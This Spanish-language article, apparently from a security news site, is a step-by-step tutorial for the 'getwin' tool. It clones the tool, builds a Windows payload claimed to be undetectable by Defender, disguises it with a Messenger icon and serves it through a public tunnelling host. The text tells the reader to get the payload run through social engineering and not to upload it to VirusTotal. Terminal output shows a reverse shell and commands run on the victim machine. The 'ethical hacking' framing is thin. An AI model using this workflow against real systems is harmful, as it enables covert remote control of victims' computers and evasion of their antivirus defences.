Los hackers aman el shell de Windows. Existen múltiples cargas útiles para evadir el mecanismo de seguridad de este sistema operativo y, acorde a especialistas en hacking ético del Instituto Internacional de Seguridad Cibernética (IICS), estas cargas están bien codificadas para obtener las sesiones de Windows. Hay diversos métodos para obtener el reverse shell, hoy analizaremos getwin, empleada para crear la carga útil y el listener de Win32.

Nota: La carga útil generada por esta herramienta es totalmente indetectable (FUD) para la herramienta Windows 10 Defender. No analice la carga útil generada con la herramienta virustotal.com

La herramienta no necesita ninguna configuración, no es necesario configurar el reenvío de puertos o instalar otros programas. Vea la demostración en el siguiente video:

- Para propósitos de prueba, en el lado del atacante usaremos Kali Linux 2018.4 amd64 y en el lado de la víctima usaremos Windows 10 1809

- Abra el terminal y escriba git clone https://github.com/thelinuxchoice/getwin.git

- Luego escriba cd getwin y escriba chmod u + x getwin.sh

root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/thelinuxchoice/getwin.git Cloning into 'getwin'… remote: Enumerating objects: 46, done. remote: Total 46 (delta 0), reused 0 (delta 0), pack-reused 46 Unpacking objects: 100% (46/46), done. root@kali:/home/iicybersecurity/Downloads# cd getwin/ root@kali:/home/iicybersecurity/Downloads/getwin# chmod u+x getwin.sh root@kali:/home/iicybersecurity/Downloads/getwin# ls getwin.sh icon LICENSE README.md

- Escriba ./getwin.sh

root@kali:/home/iicybersecurity/Downloads/getwin# ./getwin.sh

_______ _ _ _ _

(_______) _ (_)(_)(_)(_)

_ ___ _____ _| |_ _ _ _ _ ____

| | (_ || ___ |(_ _)| || || || || _ \

| |___) || ____| | |_ | || || || || | | |

\_____/ |_____) \__) \_____/ |_||_| |_|v1.2

.:.: FUD win32 payload generator and listener :.:.

.:.: Coded by:@linux_choice :.:.

:: Warning: Attacking targets without ::

:: prior mutual consent is illegal! ::- Una vez que la herramienta haya comenzado, presione enter para establecer el puerto predeterminado. Luego ingrese el nombre de la carga útil (test01) y seleccione el icono



[*] Choose a Port (Default: 4098 ): [*] Payload name (Default: payload ): test01 [] Put ICON path (Default: icon/messenger.ico ): [] Compiling… [] Saved: test01.exe [!] Please, don't upload to virustotal.com ! [] Starting server… [*] Send the first link above to target + /test01.exe: Forwarding HTTP traffic from https://ludius.serveo.net Forwarding TCP connections from serveo.net:2119 [*] Waiting connection… listening on [any] 1547 …

- Como puede ver, la conexión del listener ha comenzado. Ahora puede utilizar cualquier variante de ingeniería social para ejecutar la carga útil en la computadora de la víctima





- Para las pruebas usaremos Windows 10 1809 con Windows Defender habilitado

- Así que ahora vamos a ejecutar la carga útil en un sistema operativo Windows 10

- Después de crear la carga útil (test01.exe), ejecute la carga útil (test01.exe). Simplemente haga doble clic en el ejecutable

- Al hacer doble clic en la carga útil (test01.exe) se creará una sesión entre la víctima y la máquina objetivo y obtendrá el shell de Windows

- Herramientas como esta son parte de los cursos de hacking ético ofrecidos por el Instituto Internacional de Seguridad Cibernética (IICS)

No suba la carga útil generada a virustotal.com

[*] Waiting connection…

listening on [any] 4342 …

connect to [127.0.0.1] from localhost [127.0.0.1] 43878

TCP connection from 27.4.174.190 on port 3352

Microsoft Windows [Version 10.0.17758.1]

(c) 2018 Microsoft Corporation. All rights reserved.

E:>C:

C:

C:>ipconfig

ipconfig

Windows IP Configuration

Ethernet adapter Ethernet0:

Connection-specific DNS Suffix . :

Link-local IPv6 Address . . . . . : fe80::c947:1c34:3f73:be30%13

IPv4 Address. . . . . . . . . . . : 192.168.1.5

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : fe80::1%13

192.168.1.1

C:>getmac

getmac

Physical Address Transport Name

=================== ==========================================================

##-##-##-E8-##-## \Device\Tcpip_{F237F6ED-8EC9-42C1-93F8-E95EDB31D7FC}

(For security reasons we have hide the MAC address)

- Ahora el atacante puede cambiar o ver cualquier archivo de la computadora objetivo con Windows 10

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad